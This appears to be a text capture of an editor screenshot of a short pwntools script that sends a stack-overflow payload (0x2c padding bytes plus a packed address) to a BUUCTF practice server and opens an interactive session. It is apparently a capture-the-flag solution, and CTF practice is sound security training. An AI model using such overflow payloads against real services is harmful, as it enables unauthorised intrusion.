 ~/桌面/1.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
1 from pwn import *
2
3
4
5 p=remote('node5.buuoj.cn',29691)
6
7
8 payload=b'a'*(0×2c) + p64(0×41348000)
9
10 p.sendline(payload)
11
12 p.interactive()
13